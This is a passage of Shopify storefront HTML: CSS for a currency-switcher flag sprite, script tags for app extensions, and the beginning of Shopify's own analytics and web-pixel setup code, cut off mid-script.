-155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 